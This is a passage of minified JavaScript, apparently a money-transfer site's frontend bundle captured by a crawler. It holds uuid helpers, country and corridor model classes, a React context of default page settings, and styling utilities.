r=n||0,o=e;return[o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]]].join("")}},849629:t=>{var e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(e){var n=new Uint8Array(16);t.exports=function(){return e(n),n}}else{var r=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)3&e||(t=4294967296*Math.random()),r[e]=t>>>((3&e)<<3)&255;return r}}},926532:(t,e,n)=>{var r,o,i=n(849629),s=n(274936),u=0,a=0;t.exports=function(t,e,n){var c=e&&n||0,h=e||[],f=(t=t||{}).node||r,p=void 0!==t.clockseq?t.clockseq:o;if(null==f||null==p){var l=i();null==f&&(f=r=[1|l[0],l[1],l[2],l[3],l[4],l[5]]),null==p&&(p=o=16383&(l[6]<<8|l[7]))}var d=void 0!==t.msecs?t.msecs:(new Date).getTime(),g=void 0!==t.nsecs?t.nsecs:a+1,v=d-u+(g-a)/1e4;if(v<0&&void 0===t.clockseq&&(p=p+1&16383),(v<0||d>u)&&void 0===t.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");u=d,a=g,o=p;var m=(1e4*(268435455&(d+=122192928e5))+g)%4294967296;h[c++]=m>>>24&255,h[c++]=m>>>16&255,h[c++]=m>>>8&255,h[c++]=255&m;var y=d/4294967296*1e4&268435455;h[c++]=y>>>8&255,h[c++]=255&y,h[c++]=y>>>24&15|16,h[c++]=y>>>16&255,h[c++]=p>>>8|128,h[c++]=255&p;for(var w=0;w<6;++w)h[c+w]=f[w];return e||s(h)}},779311:(t,e,n)=>{var r=n(849629),o=n(274936);t.exports=function(t,e,n){var i=e&&n||0;"string"==typeof t&&(e="binary"===t?new Array(16):null,t=null);var s=(t=t||{}).random||(t.rng||r)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,e)for(var u=0;u<16;++u)e[i+u]=s[u];return e||o(s)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f94566c18b3c80186a5c.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-0c5d65a4eab3fca99668.js
body_size: 7865
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5308],{333237:(e,t,o)=>{var r,n,i;o.d(t,{_w:()=>r}),function(e){e.MARKETING="marketing",e.UNIVERSAL="universal",e.SYSTEM="system",e.UNIVERSAL_SYSTEM="universalSystem"}(r||(r={})),function(e){e.DEFAULT="default",e.NAME="name",e.ID="id"}(n||(n={})),function(e){e.ASCENDING="ascending",e.DESCENDING="descending"}(i||(i={}))},235167:(e,t,o)=>{o.d(t,{G:()=>r});var r=function(e,t,o){e.styleCache=e.styleCache||{};var r=e.styleCache[t];return r||(e.styleCache[t]=r="function"==typeof o?o():o),r}},59330:(e,t,o)=>{o.d(t,{Ph:()=>I,Ay:()=>A});var r=o(514041),n=o(294362),i=o(749652),a=o(585608),l=o(804786),c=o.n(l),s=function(e){function t(t){var o=e.call(this)||this;return o.iso2=t.iso2,o.iso3=t.iso3,o.receiveRegionIso3=t.receiveRegionIso3,o.defaultCurrency=t.defaultCurrency,o.enabled=t.enabled,o.supportedCountrySpecificLanguages=t.supportedCountrySpecificLanguages,o.name=t.name,o.sentenceName=t.sentenceName,o.fromPhrase=t.fromPhrase,o.toPhrase=t.toPhrase,o}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.iso3===this.iso3},t.prototype.toString=function(){return this.iso3},t}(c());(0,l.setSerializer)(s,(function(e,t){return null==t?null:t.iso3})),(0,l.setDeserializer)(s,(function(e,t){if("string"==typeof t){var o=i.Ay[t];if(o)return new s(o)}return null}));var d=function(e){function t(t,o){var r=e.call(this)||this;return r.sendingCountry=t,r.receivingCountry=o,r}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},t.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,a.Cg)([(0,l.property)("source")],t.prototype,"sendingCountry",void 0),(0,a.Cg)([(0,l.property)("target")],t.prototype,"receivingCountry",void 0),t}(c());(0,l.setSerializer)(d,(function(e,t){return null==t?null:"".concat(t.sendingCountry).concat("-").concat(t.receivingCountry)})),(0,l.setDeserializer)(d,(function(e,t){if("string"==typeof t){var o=(0,a.zs)(t.split("-"),2),r=o[0],n=o[1],i=s.deserialize(r),l=s.deserialize(n);if(i&&l)return new d(i,l)}return null}));var u=function(e){function t(t,o){var r=e.call(this)||this;return r.source=t,r.target=o,r}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.source===this.source&&e.target===this.target},t.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},t}(c());const p=u;(0,l.setSerializer)(u,(function(e,t){return null==t?null:"".concat(t.source).concat("/").concat(t.target)})),(0,l.setDeserializer)(u,(function(e,t){if("string"==typeof t){var o=(0,a.zs)(t.split("/"),2),r=o[0],n=o[1];if(r&&n)return new u(r,n)}return null}));const g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,l.property)("default_delivery_promise")],t.prototype,"defaultDeliveryPromise",void 0),t}(c());const m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,l.property)("ux_level")],t.prototype,"uxLevel",void 0),(0,a.Cg)([(0,l.property)("display_name")],t.prototype,"displayName",void 0),(0,a.Cg)([l.property],t.prototype,"description",void 0),(0,a.Cg)([(0,l.property)("speed",g)],t.prototype,"speed",void 0),t}(c());const f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,l.property)("payment_method")],t.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,l.property)("availability_status")],t.prototype,"availabilityStatus",void 0),t}(c());const y=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,l.property)("restriction_type")],t.prototype,"restrictionType",void 0),(0,a.Cg)([(0,l.property)("allowed_values")],t.prototype,"allowedValues",void 0),t}(c());const h=function(e){function t(){var t=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return t.legacyProductName=null,t}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,l.property)("package_name")],t.prototype,"packageName",void 0),(0,a.Cg)([(0,l.property)("legacy_product_name")],t.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,l.property)(d)],t.prototype,"corridor",void 0),(0,a.Cg)([(0,l.property)(p)],t.prototype,"cross",void 0),(0,a.Cg)([(0,l.property)("availability_status")],t.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,l.property)("payment_methods",(0,l.arrayOf)(f))],t.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,l.property)(m)],t.prototype,"merchandising",void 0),(0,a.Cg)([(0,l.property)((0,l.arrayOf)(y))],t.prototype,"restrictions",void 0),t}(c());var x={addListener:function(e,t){},removeListener:function(e,t){},emit:function(e){for(var t=[],o=1;o<arguments.length;o++)t[o-1]=arguments[o];return!1}},b=o(757647),v={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},D=new h,C={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new n.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:v},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[v],receivingCountries:[v],sendingCountriesByReceive:[v],packages:[D],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoSettings:{robotsContent:"noindex",pageType:"NONE"},clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:x,irClickId:"",canonicalUrl:"",customerSegment:b.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:"",isStackablePromo:!1}},I=(0,r.createContext)(C);function A(){return(0,r.useContext)(I)}},757647:(e,t,o)=>{o.d(t,{FW:()=>n,gy:()=>r,xD:()=>a,zh:()=>i});var r;o(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(r||(r={}));var n=function(e){return e===r.ACTIVATED_SENDER},i=function(e){return e===r.REFERRAL},a=function(e){return e===r.UNRECOGNIZED}},242091:(e,t,o)=>{o.d(t,{P:()=>n,T:()=>r});var r,n=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?r.RECOGNIZED:e&&e.customerId?r.IDENTIFIED:r.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(r||(r={}))},606072:(e,t,o)=>{o.d(t,{$Y:()=>w,AM:()=>p,Bq:()=>B,DI:()=>T,Dk:()=>u,Dv:()=>C,Ev:()=>E,HD:()=>O,HT:()=>G,Hm:()=>S,IQ:()=>_,Lc:()=>h,Lr:()=>H,NP:()=>W,P3:()=>z,Uh:()=>U,WZ:()=>k,X0:()=>L,YU:()=>m,cJ:()=>x,eV:()=>y,fi:()=>v,le:()=>R,pL:()=>I,sB:()=>N,tV:()=>a,vO:()=>g,z4:()=>A,zQ:()=>P,zm:()=>b});var r,n,i,a,l=o(585608),c=o(480938),s=o(489243),d=o(294362),u={display1:{fontSize:c.ukZ},display2:{fontSize:c.D1w},h1:{fontSize:c.bsl},h2:{fontSize:c.wq4},h3:{fontSize:c.pOQ},h4:{fontSize:c.wF},h5:{fontSize:c.p3Y},h6:{fontSize:c.ipL},mobileDisplay1:{fontSize:c.E0r},mobileDisplay2:{fontSize:c.xXZ},mobileH1:{fontSize:c.PPJ},mobileH2:{fontSize:c.YJp},mobileH3:{fontSize:c.R7b},mobileH4:{fontSize:c.WlT},mobileH5:{fontSize:c.dmD},mobileH6:{fontSize:c.WG5}},p={base:{lineHeight:c.K_e},reduced:{lineHeight:c.wDN}},g={base:{fontSize:c.Ez7},sm:{fontSize:c.wBt},lg:{fontSize:c._ms},smMobile:{fontSize:c.kGi},display1:{fontSize:c.i8d},display2:{fontSize:c.b$P}},m={light:{fontWeight:parseInt(c.WYM,10)},semilight:{fontWeight:parseInt(c.gux,10)},regular:{fontWeight:parseInt(c.ycS,10)},semibold:{fontWeight:parseInt(c.XlG,10)},bold:{fontWeight:parseInt(c.Lgp,10)},extrabold:{fontWeight:parseInt(c.Dzy,10)},normal:{fontWeight:400}},f=function(e,t,o){void 0===o&&(o="all");var r={},n={none:0,xxs:c.OHB,xs:c._Oj,sm:c.HbT,mdSm:c.Yzh,md:c.COg,mdLg:c.nFf,lg:c._ms,lg2:c.gyb,lg3:c.pyX,lg4:c.gNj,xl:c.tW6,xxl:c.V$f,auto:"auto"}[t];return{all:["Top","Bottom","Left","Right"],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]}[o].forEach((function(t){r[e?"".concat(e).concat(t):t.toLowerCase()]=n})),r},y=function(e,t){return void 0===t&&(t="all"),f("padding",e,t)},h=function(e,t){return void 0===t&&(t="all"),f("margin",e,t)},x=function(e,t){return void 0===t&&(t="all"),f("",e,t)},b=function(e,t){return{textDecoration:"inherit",color:"inherit",$nest:{"&:visited":{textDecoration:"inherit",color:"inherit"},"&:hover, &:active, &:focus, &:hover:visited, &:active:visited, &:focus:visited":(0,l.Cl)({textDecoration:"inherit",color:e||"inherit",outline:0},{backgroundColor:t})}}};!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(a||(a={}));var v=((r={})[a.xsOnly]={maxWidth:c.fd-1},r[a.smUp]={minWidth:c.fd},r[a.smDown]={maxWidth:c.l2g-1},r[a.smOnly]={minWidth:c.fd,maxWidth:c.l2g-1},r[a.mdUp]={minWidth:c.l2g},r[a.mdDown]={maxWidth:c.j7$-1},r[a.mdOnly]={minWidth:c.l2g,maxWidth:c.j7$-1},r[a.lgUp]={minWidth:c.j7$},r[a.lgDown]={maxWidth:c.ncn-1},r[a.lgOnly]={minWidth:c.j7$,maxWidth:c.ncn-1},r[a.xlDown]={maxWidth:c.ncn-1},r[a.xlUp]={minWidth:c.ncn},r[a.xxlDown]={maxWidth:c.tED-1},r[a.xxlUp]={minWidth:c.tED},r),D=function(e){for(var t=[],o=1;o<arguments.length;o++)t[o-1]=arguments[o];return d.$_.apply(void 0,(0,l.fX)([e],(0,l.zs)(t),!1)).$nest||{}},C=function(e){return function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];return D.apply(void 0,(0,l.fX)([e],(0,l.zs)(t),!1))}},I=((n={})[a.xsOnly]=C(v.xsOnly),n[a.smUp]=C(v.smUp),n[a.smDown]=C(v.smDown),n[a.smOnly]=C(v.smOnly),n[a.mdUp]=C(v.mdUp),n[a.mdDown]=C(v.mdDown),n[a.mdOnly]=C(v.mdOnly),n[a.lgUp]=C(v.lgUp),n[a.lgDown]=C(v.lgDown),n[a.lgOnly]=C(v.lgOnly),n[a.xlDown]=C(v.xlDown),n[a.xlUp]=C(v.xlUp),n[a.xxlDown]=C(v.xxlDown),n[a.xxlUp]=C(v.xxlUp),n),A=((i={})[a.xsOnly]="(max-width: ".concat(c.fd-1,"px)"),i[a.smUp]="(min-width: ".concat(c.fd,"px)"),i[a.smDown]="(max-width: ".concat(c.l2g-1,"px)"),i[a.smOnly]="(min-width: ".concat(c.fd," and (max-width: ").concat(c.l2g-1,")"),i[a.mdUp]="(min-width: ".concat(c.l2g,"px)"),i[a.mdDown]="(max-width: ".concat(c.j7$-1,"px)"),i[a.mdOnly]="(min-width: ".concat(c.l2g,") and (max-width: ").concat(c.j7$-1,")"),i[a.lgUp]="(min-width: ".concat(c.j7$,"px)"),i[a.lgDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.lgOnly]="(min-width: ".concat(c.j7$,") and (max-width: ").concat(c.ncn-1,")"),i[a.xlDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.xlUp]="(min-width: ".concat(c.ncn,"px)"),i[a.xxlDown]="(max-width: ".concat(c.tED-1,"px)"),i[a.xxlUp]="(min-width: ".concat(c.tED,"px)"),i),w={bgLight1:{backgroundColor:s.colorWhite},bgLight2:{backgroundColor:s.colorBrandGray2},bgLight3:{backgroundColor:s.colorBrandBlue3},bgDark1:{backgroundColor:s.colorBrandBlue11},bgDark2:{backgroundColor:s.colorBrandBlue14},bgEucalyptus:{backgroundColor:s.bgColorEucalyptus},bgMacadamia:{backgroundColor:s.bgColorMacadamia},bgDark3:{backgroundColor:s.colorBrandBlue15},bgDark4:{backgroundColor:s.colorBrandBlue12},bgDark5:{backgroundColor:s.colorBrandBlue10},bgAlert:{backgroundColor:s.colorBrandRed7},bgGreenShine:{backgroundColor:s.colorBrandGreen2}},S={textDark1:{color:s.colorBrandGray11},textDark2:{color:s.colorBrandGray9},textDark3:{color:s.colorBrandGray12},textDark4:{color:s.colorBrandGray14},textDark5:{color:s.colorBrandGray15},textDark6:{color:s.colorBrandGray11},textDark7:{color:s.colorBrandGray10},textBlue1:{color:s.colorBrandBlue14},textIndigoDark2:{color:s.colorBrandIndigo5},textLight1:{color:s.colorWhite},textLight2:{color:"rgba(255, 255, 255, 0.5)"},textGreen:{color:s.colorBrandGreen7},textGreen2:{color:s.colorBrandGreen13},brandBlue14:{color:s.colorBrandBlue14},brandBlue5:{color:s.colorBrandBlue5}},k={linkPrimary:{color:s.colorBrandGreen13},linkPrimaryHover:{color:s.colorBrandGreen14},linkSecondary:{color:s.colorBrandBlue12},linkSecondaryHover:{color:s.colorBrandBlue14},linkSubtle:{color:s.colorBrandGray11},linkSubtleHover:{color:s.colorBrandGray14},linkLight:{color:s.colorWhite},linkLightHover:{color:"rgba(255, 255, 255, 0.8)"}},U={btnSuccess:{backgroundColor:s.colorBrandGreen7},btnSuccessHover:{backgroundColor:s.colorBrandGreen8},btnSecondary:{backgroundColor:s.colorBrandBlue6},btnSecondaryHover:{backgroundColor:s.colorBrandBlue7}},B={left:{textAlign:"left"},right:{textAlign:"right"},center:{textAlign:"center"}},T=function(e){return B[e]},O={center:{marginLeft:"auto",marginRight:"auto"}},R={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:s.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},L={unstyled:{paddingLeft:0,listStyle:"none"}},W={flex:{display:"flex"},block:{display:"block"},inlineBlock:{display:"inline-block"},inline:{display:"inline"},hide:{display:"none"}},P=((0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},W.hide))),I.lgUp((0,l.Cl)({},W.block))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},W.block))),I.lgUp((0,l.Cl)({},W.hide))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},W.hide))),I.lgUp((0,l.Cl)({},W.flex))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},W.flex))),I.lgUp((0,l.Cl)({},W.hide))),{upperCase:{textTransform:"uppercase"},noUnderline:{textDecoration:"none"},underline:{textDecoration:"underline"},strikeThrough:{textDecoration:"line-through"}}),E={breakWord:{overflowWrap:"break-word"},noWrap:{whiteSpace:"nowrap"},wrap:{whiteSpace:"normal"}},H={hideOverflow:{overflow:"hidden"},elasticOverflowY:{overflowY:"scroll","-webkit-overflow-scrolling":"touch"},rounded:{borderRadius:c.Vqo}},N={container:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat"}},G={default:(0,l.Cl)((0,l.Cl)({},y("md","vertical")),y("mdLg","horizontal"))},z={default:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},H.rounded),B.center),P.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},P.noUnderline)}}),defaultNoRounding:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},B.center),P.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},P.noUnderline)}})},_={stickyHeader:10,underwater:-10,modal:99}},905281:(e,t,o)=>{o.d(t,{IR:()=>p,IY:()=>S,Mi:()=>l,P$:()=>U,Su:()=>A,TR:()=>I,Vd:()=>k,XP:()=>g,YT:()=>C,e3:()=>w,n6:()=>v,qQ:()=>B,rH:()=>b,sO:()=>D,uI:()=>m,vI:()=>h});var r=o(585608),n=o(832732),i=o(816521),a='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),l={base:{fontFamily:'"GreycliffCF", '.concat(a)}},c={default:parseInt(n.space.spaceDefault,10),toNavigation:parseInt(n.space.spaceToNavigation,10),imageToContent:parseInt(n.space.spaceImageToContent,10),largeIconToContent:parseInt(n.space.spaceLargeIconToContent,10),headingToContent:parseInt(n.space.spaceHeadingToContent,10),betweenSections:parseInt(n.space.spaceBetweenSections,10),betweenActions:parseInt(n.space.spaceBetweenActions,10),betweenListItems:parseInt(n.space.spaceBetweenListItems,10),betweenText:parseInt(n.space.spaceBetweenText,10),inForm:parseInt(n.space.spaceInForm,10),contentToButton:parseInt(n.space.spaceContentToButton,10),safeArea:parseInt(n.space.spaceSafeArea,10),iconToText:parseInt(n.space.spaceHIconToText,10)},s=(0,r.Cl)({none:parseInt(n.space.space0,10),xxs:parseInt(n.space.space2,10),xs:parseInt(n.space.space4,10),sm:parseInt(n.space.space8,10),mdSm:parseInt(n.space.space12,10),md:parseInt(n.space.space16,10),mdLg:parseInt(n.space.space20,10),lg:parseInt(n.space.space24,10),xl:parseInt(n.space.space32,10),xxl:parseInt(n.space.space48,10),auto:"auto"},c),d={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},u=function(e,t,o,r){void 0===o&&(o="all"),void 0===r&&(r=!1);var n={},i=s[t];return d[o].forEach((function(t){n["".concat(e).concat(t)]=r?"".concat(i,"px !important"):i})),n},p=function(e,t,o){return void 0===t&&(t="all"),void 0===o&&(o=!1),u("padding",e,t,o)},g=function(e,t,o){return void 0===t&&(t="all"),void 0===o&&(o=!1),u("margin",e,t,o)},m=function(e){return s[e]},f={none:parseInt(n.radius.none,10),xs:parseInt(n.radius.xs,10),sm:parseInt(n.radius.sm,10),md:parseInt(n.radius.md,10),lg:parseInt(n.radius.lg,10),xl:parseInt(n.radius.xl,10),xxl:parseInt(n.radius.xxl,10),xxxl:parseInt(n.radius.xxxl,10),full:parseInt(n.radius.full,10),input:parseInt(n.radius.sm,10)},y={all:[""],topLeft:["TopLeft"],topRight:["TopRight"],bottomLeft:["BottomLeft"],bottomRight:["BottomRight"],top:["TopLeft","TopRight"],bottom:["BottomLeft","BottomRight"],left:["TopLeft","BottomLeft"],right:["TopRight","BottomRight"]},h=function(e,t){void 0===t&&(t="all");var o=f[e],r={};return y[t].forEach((function(e){r["border".concat(e,"Radius")]=o})),r},x={default:parseInt(n.borderWidth.borderWidthDefault,10),focused:parseInt(n.borderWidth.borderWidthFocused,10),focusedBold:parseInt(n.borderWidth.borderWidthFocusedBold,10)},b=function(e,t,o){return void 0===t&&(t="default"),void 0===o&&(o="solid"),(0,r.Cl)({borderWidth:e?x[t]:0,borderStyle:o},e&&{borderColor:e})},v=function(e,t,o,n){var i,a;if(void 0===o&&(o="default"),void 0===n&&(n="solid"),"all"===e)return b(t,o,n);var l={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],c=t?x[o]:0;return(0,r.Cl)(((i={})["border".concat(l,"Width")]=c,i["border".concat(l,"Style")]=n,i),t&&((a={})["border".concat(l,"Color")]=t,a))},D=function(e){return{b1:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},k("fontSizeButtonB1")),{fontWeight:parseInt(n.fontWeights.fontWeightButtonB1,10),lineHeight:n.lineHeights.lineHeightButtonB1}),l.base),b2:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},k("fontSizeBodyP2")),{fontWeight:parseInt(n.fontWeights.fontWeightButtonB2,10),lineHeight:n.lineHeights.lineHeightButtonB2}),l.base),b3:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},k("fontSizeButtonB3")),{fontWeight:parseInt(n.fontWeights.fontWeightButtonB3,10),lineHeight:n.lineHeights.lineHeightButtonB3}),l.base)}[e]},C={disabled:parseFloat(n.opacity.opacityIsDisabled),scrim:parseFloat(n.opacity.opacityScrim)},I=function(e,t){return void 0===t&&(t="2px"),{outline:"".concat(x.focused,"px solid ").concat(e),outlineOffset:t}},A=function(){return{opacity:C.disabled,cursor:"not-allowed",pointerEvents:"none"}},w={button:54,buttonSmall:38},S=function(){return{position:"absolute",width:1,height:1,margin:-1,padding:0,overflow:"hidden",clip:"rect(1px, 1px, 1px, 1px)",clipPath:"inset(50%)",whiteSpace:"nowrap",border:0}},k=function(e){return{fontSize:"".concat(n.fontSizes[e],"px")}},U=function(e){return{base:(0,r.Cl)({position:"absolute",insetBlockStart:"50%",insetInlineStart:"".concat(e,"px"),transform:"translateY(-50%)",color:i._k.input.label,pointerEvents:"none",transition:"font-size 0.2s, inset-block-start 0.2s, transform 0.2s"},k("fontSizeLabelL2")),inputNest:{"&:focus + label, &:not(.empty) + label":(0,r.Cl)((0,r.Cl)({},k("fontSizeLabelL3")),{insetBlockStart:m("xxs"),transform:"translateY(0)"})}}},B=function(){var e=m("mdSm");return"number"!=typeof e?{}:{paddingBlockStart:e+6,paddingBlockEnd:e-6}}},100262:(e,t,o)=>{o.d(t,{i8:()=>i,AY:()=>A,lG:()=>a.lG,a5:()=>a.a5,Mi:()=>l.Mi,gf:()=>a.gf,iV:()=>a.iV,AG:()=>a.AG,_k:()=>a._k,HP:()=>x,rH:()=>l.rH,vI:()=>l.vI,sO:()=>l.sO,e3:()=>l.e3,n6:()=>l.n6,P$:()=>l.P$,qQ:()=>l.qQ,TR:()=>l.TR,Vd:()=>l.Vd,XP:()=>l.XP,YT:()=>l.YT,IR:()=>l.IR,IY:()=>l.IY,uI:()=>l.uI});var r,n,i,a=o(816521),l=o(905281),c=o(585608),s=o(294362),d=576,u=768,p=992,g=1200,m=1920;!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(i||(i={}));var f=((r={})[i.xsOnly]={maxWidth:d-1},r[i.smUp]={minWidth:d},r[i.smDown]={maxWidth:u-1},r[i.smOnly]={minWidth:d,maxWidth:u-1},r[i.mdUp]={minWidth:u},r[i.mdDown]={maxWidth:p-1},r[i.mdOnly]={minWidth:u,maxWidth:p-1},r[i.lgUp]={minWidth:p},r[i.lgDown]={maxWidth:g-1},r[i.lgOnly]={minWidth:p,maxWidth:g-1},r[i.xlDown]={maxWidth:g-1},r[i.xlUp]={minWidth:g},r[i.xxlDown]={maxWidth:m-1},r[i.xxlUp]={minWidth:m},r),y=function(e){for(var t=[],o=1;o<arguments.length;o++)t[o-1]=arguments[o];return s.$_.apply(void 0,(0,c.fX)([e],(0,c.zs)(t),!1)).$nest||{}},h=function(e){return function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];return y.apply(void 0,(0,c.fX)([e],(0,c.zs)(t),!1))}},x=((n={})[i.xsOnly]=h(f.xsOnly),n[i.smUp]=h(f.smUp),n[i.smDown]=h(f.smDown),n[i.smOnly]=h(f.smOnly),n[i.mdUp]=h(f.mdUp),n[i.mdDown]=h(f.mdDown),n[i.mdOnly]=h(f.mdOnly),n[i.lgUp]=h(f.lgUp),n[i.lgDown]=h(f.lgDown),n[i.lgOnly]=h(f.lgOnly),n[i.xlDown]=h(f.xlDown),n[i.xlUp]=h(f.xlUp),n[i.xxlDown]=h(f.xxlDown),n[i.xxlUp]=h(f.xxlUp),n),b=o(235167),v=o(283653),D=function(e){var t={};return Object.values(v.A).forEach((function(o){t[o]=e(o)})),t},C=D((function(e){return{backgroundColor:(0,a.gf)(e),color:(0,a.AG)(e),borderColor:(0,a.rF)(e)}})),I=function(e){return D((function(t){return e.style(C[t])}))};const A=function(e,t){var 